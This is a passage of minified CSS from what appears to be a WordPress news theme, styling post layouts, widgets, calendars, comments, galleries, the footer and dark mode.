.read-img{margin:20px 0}body.single.single-content-mode-boxed .entry-content-wrap{padding:0}body.single-content-mode-boxed article.af-single-article .entry-header{padding:5.34rem 6.67rem 0}body.single.single-content-mode-boxed.single-post-title-full .entry-content-wrap .read-img{margin-top:0}body.single-content-mode-boxed.single-post-title-full article.af-single-article .post-thumbnail.full-width-image{padding-top:0}body.page:not(.home).single-content-mode-boxed main.site-main{padding:5.34rem 6.67rem}body.single-content-mode-boxed article.af-single-article .entry-content{padding:0 6.67rem 5.34rem;margin-top:0}body.single-content-mode-boxed div.comments-area{padding:5.34rem 6.67rem}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-30px;margin-right:-30px;max-width:unset;width:unset}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-6.67rem;margin-right:-6.67rem;max-width:unset;width:unset}body.full-width-content:not(.single-content-mode-boxed) .alignwide{margin-left:0;margin-right:0;width:100%}body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:0;margin-right:0;width:100%}}@media (max-width:1200px){body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:0;margin-right:0;max-width:100%;width:100%}body.single-content-mode-boxed article.af-single-article .entry-header{padding:2.5rem 2.4rem 0}body.single-content-mode-boxed article.af-single-article .entry-content{margin:0;padding:0 2.4rem 3.34rem}body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-20px;margin-right:-20px}body.single-content-mode-boxed article .alignfull{margin-left:0;margin-right:0}body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.4rem;margin-right:-2.4rem}}@media (max-width:921px){body.single-content-mode-boxed article.af-single-article .entry-content{padding:0 2.14rem 1.5rem}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-20px;margin-right:-20px}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.14rem;margin-right:-2.14rem}}@media (max-width:544px){body.single-content-mode-boxed article.af-single-article .entry-header,body.single-content-mode-boxed article.af-single-article .entry-content{padding:0}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-10px;margin-right:-10px;max-width:unset;width:unset}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-1rem;margin-right:-1rem;max-width:unset;width:unset}}.above-footer-wrapper>.widget:last-child{margin-bottom:20px}.aft-sidebar-wrapper{display:flex;flex-direction:column}.aft-sidebar-wrapper .aft-position-1{order:1}.aft-sidebar-wrapper .aft-position-2{order:2}.aft-sidebar-wrapper .aft-position-3{order:3}.aft-sidebar-wrapper .aft-position-4{order:4}.header-title-wrapper{border-bottom:none}.alignnone{margin-left:20px;margin-right:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#404040;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li,.widget:not(.morenews_social_contacts_widget) ul.menu>li,.widget ul ul li,.widget>ul>li{margin-bottom:7px;padding-bottom:7px;border-bottom:1px solid rgba(0,0,0,.1)}.widget:not(.morenews_social_contacts_widget) ul.menu>li{font-size:16px}.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li a,.widget ul.menu>li,.widget ul ul li,.widget>ul>li{font-family:'Oswald',serif}.widget>ul>li .comment-author-link,.widget:not(.morenews_social_contacts_widget) ul.menu>li a,.widget>ul>li a{font-weight:700;color:#fff;transition:all 0.075s linear}.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment a,.wp-block-group ul li a{font-weight:700;transition:all 0.075s linear}.widget ul.menu>li a:hover,.widget>ul>li a:hover{color:#bb1919}.widget ul ul.cat-links li{border-bottom:none}.widget .cat-links{padding:0;margin:0}.widget .cat-links li{margin-bottom:5px;padding-bottom:0}.widget .cat-links li:last-child{margin-bottom:5px}.widget ul.menu ul,.widget ul ul{padding-top:7px;margin-left:10px;padding-left:10px}.bs-popular-taxonomies-lists ul li,.wp-block-latest-posts.wp-block-latest-posts__list li:last-child,.wp-block-latest-comments li.wp-block-latest-comments__comment:last-child,.wp-block-group ul li:last-child,.widget ul.menu>li:last-child,.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.blockspare-blank-canvas li.blockspare-gallery-item:last-child{height:fit-content}.widget_categories ul li.cat-item{display:flex;flex-wrap:wrap;justify-content:space-between}.widget_categories ul li.cat-item ul{width:100%}.aft-dark-mode .home-featured-widgets{background:rgba(255,255,255,.15)}.widget .af-social-contacts .social-widget-menu ul{margin:0 -7.5px}.widget .af-social-contacts .social-widget-menu ul li a{display:block;height:auto;width:100%}.af-social-contacts .social-widget-menu ul{font-size:0}.widget .af-social-contacts .social-widget-menu ul li{width:calc(16.66% - 15px);display:inline-block;vertical-align:top;margin-bottom:15px;margin-right:7.5px;margin-left:7.5px}#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(4),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(5),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(6){margin-bottom:0}.site-footer .af-social-contacts .social-widget-menu ul li,#sidr .af-social-contacts .social-widget-menu ul li,#secondary .af-social-contacts .social-widget-menu ul li{width:calc(33.33% - 15px)}.site-footer .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),#sidr .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),.site-footer .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),#sidr .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),.site-footer .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3),#sidr .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3){margin-bottom:0}.af-social-contacts .social-widget-menu ul li a{padding:15px 10px;color:#fff;font-weight:400}.af-social-contacts .social-widget-menu ul li a:before{display:block;width:25px;text-align:center;color:#fff;margin:auto}.af-social-contacts .social-widget-menu .screen-reader-text{clip:inherit;clip-path:inherit;height:auto;width:auto;margin:0;position:relative!important;overflow:visible;color:#fff;top:inherit;font-family:'Open Sans',sans-serif;font-size:12px;margin:0 auto;}.tagcloud{line-height:1;font-size:0}.tagcloud a:hover{color:#bb1919;opacity:1}.wp-block-tag-cloud{font-size:0}.wp-block-tag-cloud a,.tagcloud a{display:inline-block;padding:7.5px 10px;border:none!important;line-height:1;font-size:16px!important;margin-right:5px;background:rgba(0,0,0,.5);color:#fff;margin-top:3px;margin-bottom:3px;text-decoration:none!important}body.aft-default-mode .wp-block-tag-cloud a,body.aft-default-mode .tagcloud a{background:rgba(0,0,0,.05);color:#404040}#wp-calendar caption{text-align:right;color:#fff;font-size:14px;font-weight:700;letter-spacing:1px}#wp-calendar thead{font-size:16px}#wp-calendar thead th{padding-bottom:10px;text-align:center;border-color:transparent}.wp-block-calendar table th{background:rgba(0,0,0,.05)}.aft-default-mode #wp-calendar thead th{border-color:rgba(0,0,0,.1)}#wp-calendar tbody{color:#404040}#wp-calendar tfoot td,#wp-calendar tbody td{border:1px solid rgba(0,0,0,.1);text-align:center;padding:8px;font-size:16px}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding-top:15px}#wp-calendar tfoot #next{font-size:12px;text-transform:uppercase;text-align:right}.aft-dark-mode #wp-calendar tbody{color:#fff}.aft-dark-mode #wp-calendar tfoot td,.aft-dark-mode #wp-calendar tbody td{background:#222;border-color:#000}.aft-dark-mode .wp-calendar-nav a{color:#007ACC}.widget_calendar nav.wp-calendar-nav{display:flex;justify-content:space-between}.af-breadcrumbs{margin:20px 0 0;padding:15px 20px}body.aft-single-full-header .af-breadcrumbs{padding-bottom:15px}ul.trail-items{font-size:15px}ul.trail-items li{display:inline-block;margin-right:5px}ul.trail-items li a{opacity:.7;transition:all 1244ms cubic-bezier(.215,.610,.355,1);word-break:break-word}ul.trail-items li a:hover{opacity:1}ul.trail-items li:after{content:' / ';padding:0 2px;font-size:13px}ul.trail-items li:last-child:after{display:none}.nav-links a{font-weight:700;transition:all 0.075s ease;display:block}.nav-links .nav-next a:after{transition:all 0.075s ease}.nav-links .next-post-thumb,.nav-links .prev-post-thumb{display:inline-block;width:30%;border-radius:50%}.post-navigation{overflow:visible;padding:10px 0;clear:both;word-break:break-word}.prev-post-info,.next-post-info{width:70%;margin-top:20px;padding:0 10px}span.meta-nav{display:block;color:#ababab;font-weight:400}.navigation.post-navigation:after,.navigation.post-navigation:after{content:"";display:table}.navigation.post-navigation:after{clear:both}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.post-navigation .em-post-navigation{display:block;opacity:.75}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.mc4wp-form .mc4wp-form-fields label,.widget_mc4wp_form_widget .mc4wp-form-fields label{font-size:0;display:block;margin-bottom:0}.widget_mc4wp_form_widget input{background:#fafafa;width:100%;line-height:38px;padding:10px 30px;color:#8a8a8a;font-size:14px;min-height:38px}.widget_product_search input.search-field,.morenews-widget .mc4wp-form-fields input[type="email"]{background:#fafafa}footer .widget_product_search input.search-field,footer .morenews-widget .mc4wp-form-fields input[type="email"]{background:#222}footer .widget_mc4wp_form_widget input,#sidr .widget_mc4wp_form_widget input,#secondary .widget_mc4wp_form_widget input{line-height:24px}footer .widget_mc4wp_form_widget input:not([type="submit"]),#sidr .widget_mc4wp_form_widget input:not([type="submit"]),#secondary .widget_mc4wp_form_widget input:not([type="submit"]){padding-left:15px}.mc4wp-form .mc4wp-form-fields p,.widget_mc4wp_form_widget p{margin-bottom:0}.widget_mc4wp_form_widget input[type=submit]{border:0;margin:0;color:#fff;padding:14px 10px;background-color:#007ACC;border-radius:0;text-transform:uppercase;-webkit-transition:all 0.075s ease;transition:all 0.075s ease}footer .widget_mc4wp_form_widget input,#sidr .widget_mc4wp_form_widget input,#secondary .widget_mc4wp_form_widget input{line-height:24px}footer .widget_mc4wp_form_widget input[type=submit],#sidr .widget_mc4wp_form_widget input[type=submit],#secondary .widget_mc4wp_form_widget input[type=submit]{padding:0}h2.comments-title{font-size:20px;margin:10px 0}.comment-list>li,.comment{list-style:none;margin-left:0;padding-bottom:13px;border-bottom:1px dashed #ccc;margin-bottom:21px}.comment .children{margin-left:70px;padding-top:16px;border-top:1px dashed #ccc;margin-top:13px}.aft-dark-mode .comment,.aft-dark-mode .comment .children{border-color:#888}.comment .children .comment:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.comment-author img{float:left;margin-right:20px;margin-bottom:20px;width:50px}.reply,.comment div#respond,.comment-content{margin-left:70px}.comment-content p{margin-bottom:5px}.comment-metadata a{font-size:12px}.comment .wp-block-columns{gap:1em}.wp-block-comment-author-name{font-weight:700}div#respond h3#reply-title{margin-top:0;font-weight:700;font-size:20px}div#respond p{margin-bottom:10px}div#respond p.form-submit{margin-bottom:0}div#respond label{font-weight:400}div#respond textarea{width:100%;padding:15px}div#respond input{padding:0 15px}p.comment-form-url,p.comment-form-email,p.comment-form-author{display:inline-block;width:100%}p.comment-form-url label,p.comment-form-email label,p.comment-form-author label{display:block}p.comment-form-url input,p.comment-form-email input,p.comment-form-author input{width:100%}p.comment-form-cookies-consent input{height:auto;float:left;margin-top:5px}p.comment-form-cookies-consent label{padding-left:8px;position:relative;top:-1px;float:left;width:95%}body .reply a,div#respond input[type="submit"]{display:inline-block;margin-top:10px;padding:5px 12px}#reply-title small a{display:inline-block;margin-left:10px}.comment-subscription-form input{height:13px}.widget_media_image img{width:100%}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}#scroll-up{position:fixed;z-index:8000;bottom:45px;right:20px;display:none;width:50px;height:50px;font-size:28px;line-height:50px;text-align:center;text-decoration:none;background-color:#007ACC;cursor:pointer;opacity:1!important}#scroll-up.left{right:unset;left:20px}#scroll-up::before{content:"";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-bottom:10px solid #fff;border-right:10px solid transparent;border-left:10px solid transparent;border-radius:6px}#scroll-up::after{content:"";position:absolute;left:50%;top:55%;transform:translate(-50%,-50%);border-bottom:10px solid #007ACC;border-right:10px solid transparent;border-left:10px solid transparent}#sidr{padding-top:60px}a.sidr-class-sidr-button-close{position:absolute;right:15px;top:15px;height:30px;width:30px;line-height:30px;background-color:#007ACC}a.sidr-class-sidr-button-close:focus{outline:1px dotted #fff}a.sidr-class-sidr-button-close::before,a.sidr-class-sidr-button-close::after{position:absolute;content:'';width:20px;height:2px;left:5px;top:6px;background-color:#fff;-webkit-transition:all .075s ease-in-out;transition:all .075s ease-in-out}a.sidr-class-sidr-button-close:before{-webkit-transform:translateY(8px) rotateZ(-45deg);transform:translateY(8px) rotateZ(-45deg)}a.sidr-class-sidr-button-close:after{top:22px;-webkit-transform:translateY(-8px) rotateZ(45deg);transform:translateY(-8px) rotateZ(45deg)}a.sidr-class-sidr-button-close i{display:none}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery-caption{display:block;background:#000;background:rgba(0,0,0,.75);color:#fff;font-size:85%;line-height:1.3;padding:15px;text-align:left}.gallery:after{content:"";display:table;clear:both}img.aligncenter,div.aligncenter{display:block;margin:1em auto}img.wp-post-image{display:block}figure.aligncenter{margin:1em auto}.post-thumbnail img.wp-post-image{margin:0}.post-thumbnail.full-width-image.original img{width:revert-layer;margin:0 20px;max-width:calc(100% - 40px)}img.alignright,div.alignright,figure.alignright{float:right;margin:1em 0 1em 2em}img.alignleft,div.alignleft,figure.alignleft,img.wp-post-image.attachment-thumb{float:left;margin:1em 1em 2em 0}figure.gallery-item{max-width:100%;height:auto;margin:1em 0}p img.alignright,p img.alignleft{margin-top:0}.gallery figure img{max-width:100%;height:auto;margin:0 auto;display:block;width:100%}.gallery figure{float:left;margin:0 2% 1em 0;margin-bottom:10px}.gallery.gallery-columns-1 figure{width:100%;margin:0 0 1em 0;float:none}.gallery.gallery-columns-3 figure{width:32%}.gallery.gallery-columns-3 figure:nth-of-type(3n+3){margin-right:0}.gallery.gallery-columns-3 figure:nth-of-type(3n+4){clear:left}.gallery.gallery-columns-2 figure{width:49%}.gallery.gallery-columns-2 figure:nth-of-type(even){margin-right:0}.gallery.gallery-columns-2 figure:nth-of-type(odd){clear:left}.gallery.gallery-columns-4 figure{width:23.25%}.gallery.gallery-columns-4 figure:nth-of-type(4n+4){margin-right:0}.gallery.gallery-columns-4 figure:nth-of-type(4n+5){clear:left}.gallery.gallery-columns-5 figure{width:18%}.gallery.gallery-columns-5 figure:nth-of-type(5n+5){margin-right:0}.gallery.gallery-columns-5 figure:nth-of-type(5n+6){clear:left}.gallery.gallery-columns-6 figure{width:14.2%}.gallery.gallery-columns-6 figure:nth-of-type(6n+6){margin-right:0}.gallery.gallery-columns-6 figure:nth-of-type(6n+7){clear:left}.gallery.gallery-columns-7 figure{width:12%}.gallery.gallery-columns-7 figure:nth-of-type(7n+7){margin-right:0}.gallery.gallery-columns-7 figure:nth-of-type(7n+8){clear:left}.gallery.gallery-columns-8 figure{width:10.2%}.gallery.gallery-columns-8 figure:nth-of-type(8n+8){margin-right:0}.gallery.gallery-columns-8 figure:nth-of-type(8n+9){clear:left}.gallery.gallery-columns-9 figure{width:8.85%}.gallery.gallery-columns-9 figure:nth-of-type(9n+9){margin-right:0}.gallery.gallery-columns-9 figure:nth-of-type(9n+10){clear:left}@media (max-width:767px){img.alignright,div.alignright,img.alignleft,div.alignleft,img.wp-post-image.attachment-thumb{display:block;margin:1em auto;float:none}figure.alignright,figure.alignleft{margin:1em auto;float:none}.gallery.gallery-columns-4 figure,.gallery.gallery-columns-5 figure,.gallery.gallery-columns-6 figure,.gallery.gallery-columns-7 figure,.gallery.gallery-columns-8 figure,.gallery.gallery-columns-9 figure{width:100%;margin:0 0 1em 0;float:none}}.nav>li>a:focus,.nav>li>a:hover{background-color:transparent}.pagination{margin:20px 0}.morenews-widget.widget_text a{border-bottom:2px solid}.site-footer .morenews-widget.widget_text a,body.aft-dark-mode .morenews-widget.widget_text a{color:#fff}footer.site-footer{background-color:#202020}footer.site-footer .primary-footer{padding-top:20px;padding-bottom:20px}.footer-nav-wrapper .menu li{display:inline-block;margin-right:10px}.secondary-footer{padding:10px 0;position:relative}.secondary-footer:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.15)}footer .secondary-footer a{color:#fff}.site-footer.data-bg .secondary-footer::before{background-color:rgba(0,0,0,.35)}.secondary-footer>div{position:relative}.site-info{text-align:center;padding:10px 0;background-color:#000}.secondary-footer .af-flex-container{align-items:center}.secondary-footer .af-flex-container .col-1 ul{text-align:center}.primary-footer-area:first-child:nth-last-child(1){width:100%}.primary-footer-area:first-child:nth-last-child(2),.primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area{width:50%}.primary-footer-area:first-child:nth-last-child(3),.primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area{width:33.3333%}body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore{border:1px solid rgba(255,255,255,.3);color:#fff}body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover{color:#fff}.grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore{border-color:rgba(255,255,255,.5);color:#fff}.aft-default-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore,.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore{border-color:rgba(255,255,255,.5)}body.aft-dark-mode footer .morenews-widget .af-slick-navcontrols,body.aft-default-mode footer .morenews-widget .af-slick-navcontrols{background-color:transparent}body.aft-default-mode footer .af-slick-navcontrols .slide-icon{color:#fff}body .primary-footer-area:first-child:nth-last-child(2) .morenews_posts_lists_widget .af-double-column.list-style.col-3,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_posts_lists_widget .af-double-column.list-style.col-3{width:100%}body .primary-footer-area:first-child:nth-last-child(2) .morenews_featured_posts_widget .col-4.pad,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_featured_posts_widget .col-4.pad{width:50%}body .primary-footer-area:first-child:nth-last-child(2) .morenews_express_posts_list_widget .col-2.af-sec-post,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_express_posts_list_widget .col-2.af-sec-post{width:100%}body .primary-footer-area:first-child:nth-last-child(2) .morenews_posts_slider_widget .read-single .read-img.read-bg-img,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:430px}body .primary-footer-area:first-child:nth-last-child(2) .morenews_express_posts_grid_widget .af-express-grid-wrap,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(2,1fr)}body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_lists_widget .af-double-column.list-style.col-3,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_lists_widget .af-double-column.list-style.col-3{width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_express_posts_list_widget .col-2.af-sec-post,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_express_posts_list_widget .col-2.af-sec-post{width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_featured_posts_widget .col-4.pad,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_featured_posts_widget .col-4.pad{width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-img.read-bg-img,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:230px}body .primary-footer-area:first-child:nth-last-child(3) .morenews_youtube_video_widget .col-2.secondary-video,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_youtube_video_widget .col-2.primary-video{width:100%}body.full-width-content .primary-footer-area:first-child:nth-last-child(3) .morenews_youtube_video_widget .primary-video iframe.af-yt-video-item,body.full-width-content .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_youtube_video_widget .secondary-video iframe.af-yt-video-item,body:not(.full-width-content) .primary-footer-area:first-child:nth-last-child(3) .morenews_youtube_video_widget .primary-video iframe.af-yt-video-item,body:not(.full-width-content) .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_youtube_video_widget .secondary-video iframe.af-yt-video-item{height:255px;width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_express_posts_grid_widget .af-express-grid-wrap,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(1,1fr)}body .primary-footer-area:first-child:nth-last-child(3) .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 1;grid-row-end:span 1;aspect-ratio:3/2}body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_double_columns_widget .col-2.af-sec-post,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_double_columns_widget .col-2.af-sec-post{width:100%}.morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap{text-align:center;cursor:pointer}.morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:360px;display:inline-block;width:100%;object-fit:cover}.morenews_youtube_video_widget span.vid-thumb img{height:110px}.morenews_youtube_video_widget .af-youtube-slider-thumbnail{margin-left:15px;width:calc(25% - 15px);overflow:hidden}.morenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-list{margin:-7.5px 0}.morenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-item{margin:7.5px 0}@media screen and (max-width:768px){body .wp-block-group.aft-fw-resp .is-layout-flex{flex-wrap:wrap}}body .splw-main-wrapper .splw-weather-title{margin:0!important}div[id*="splw-location-weather"].splw-main-wrapper{max-width:unset!important}.wp-post-author-shortcode{border-color:rgba(0,0,0,.1)}p.awpa-website a{color:gray;transition:all 0.075s ease-out}p.awpa-website a:hover{color:#007ACC}.aft-dark-mode .wp_post_author_widget ul.awpa-contact-info li a,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a,.aft-dark-mode .wp_post_author_widget .awpa-display-name a{color:#fff}.awpa-review-field .right-star .awpa-rating-button{border-radius:0}p.awpa-more-posts a{border:1px solid rgba(0,0,0,.1);padding:5px 15px;display:inline-block;color:gray;transition:all 0.075s ease-out}.aft-dark-mode p.awpa-more-posts a{border-color:rgba(255,255,255,.2)}p.awpa-more-posts a:hover{border-color:#007ACC}.wp-post-author-wrap .awpa-contact-info{padding:0}.wp-post-author-wrap .awpa-contact-info li{display:inline-block}.wp_post_author_widget .wp-post-author-wrap.left .awpa-contact-info li{padding:10px 5px 0 0}.wp_post_author_widget .wp-post-author-wrap.right .awpa-contact-info li{padding:10px 0 0 5px}.wp_post_author_widget .wp-post-author-wrap.center .awpa-contact-info li{padding:10px 3px 0}ul.awpa-contact-info li a{color:#fff;width:30px;text-align:center;line-height:30px;height:30px;margin:0;border-radius:50%;display:inline-block}ul.awpa-contact-info li a[href*="facebook.com"]{background-color:#3b5999}ul.awpa-contact-info li a[href*="linkedin.com"]{background-color:#0077B5}ul.awpa-contact-info li a[href*="tiktok.com"],ul.awpa-contact-info li a[href*="threads.com"],ul.awpa-contact-info li a[href*="x.com"],ul.awpa-contact-info li a[href*="twitter.com"]{background-color:#000}.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a{border-color:rgba(255,255,255,.1)}#sidr .header-after1,#sidr .widget-title,footer .header-after1,footer .widget-title,#secondary .header-after1,#secondary .widget-title{position:relative}.aft-dark-mode .home-featured-widgets,.aft-dark-mode .aft-frontpage-feature-section-wrapper section.morenews-customizer,.aft-default-mode .home-featured-widgets,.aft-default-mode .aft-frontpage-feature-section-wrapper section{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}body.aft-dark-mode select,body.aft-dark-mode legend{color:#fff}.aft-dark-mode .select2-container--default .select2-results__option[aria-selected=true],.aft-dark-mode .select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd;color:#404040}.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color),.aft-default-mode .wp-block-latest-posts a:not(.has-text-color),.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color),.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color),.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a{color:#404040}.aft-dark-mode .select2-dropdown,.aft-dark-mode .select2-container--default .select2-search--dropdown .select2-search__field,.aft-dark-mode .select2-results{background-color:#202020}.aft-dark-mode .wp-post-author-wrap .header-after::after,.aft-dark-mode span.heading-line-after,.aft-dark-mode .wp-post-author-wrap .header-after::before,.aft-dark-mode span.heading-line-before{background-color:#007ACC}.aft-dark-mode #wp-calendar tfoot td,.aft-dark-mode #wp-calendar tbody td,.aft-dark-mode #wp-calendar thead th,.aft-dark-mode #wp-calendar td:last-child,.aft-dark-mode #wp-calendar th:last-child,.aft-dark-mode #wp-calendar tr:last-child td{background:transparent;border-color:rgba(255,255,255,.2)}.aft-dark-mode .aft-posts-tabs-panel .nav-tabs,.aft-dark-mode.widget-title-fill-and-border .widget-title{border-color:rgba(255,255,255,.2)}body.aft-dark-mode #sidr,body.aft-dark-mode code,body.aft-dark-mode{background-color:#000}body.aft-dark-mode .aft-masonry-archive-posts .read-img,body.aft-dark-mode .read-img.read-bg-img{background-color:#3a3a3a}body.aft-dark-mode.single span.tags-links a,body.aft-dark-mode .main-navigation .menu .menu-mobile li a,body.aft-dark-mode .widget ul ul li,body.aft-dark-mode .widget ul.menu>li,body.aft-dark-mode .widget>ul>li{border-color:rgba(255,255,255,.2)}body.aft-dark-mode .reply a,body.aft-dark-mode.single span.tags-links a,.aft-dark-mode .banner-exclusive-posts-wrapper a,.aft-dark-mode .banner-exclusive-posts-wrapper a:visited,body.aft-dark-mode .aft-comment-view-share>span>a,.aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color),.aft-default-mode .site-footer .entry-content .wp-block-latest-posts a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color),.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color),.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color),.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color),.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,body.aft-dark-mode{color:#fff}body.aft-dark-mode .main-navigation .menu .menu-mobile li a,body.aft-dark-mode .main-navigation .menu .menu-desktop .sub-menu li a{color:#fff}body.aft-dark-mode .af-search-form{background-color:#252525}body.aft-dark-mode div#respond{border-color:transparent}.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover{color:#007ACC}body.aft-dark-mode .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .min-read,body.aft-dark-mode .header-layout-compressed .compress-bar-mid .date-bar-mid,body.aft-dark-mode 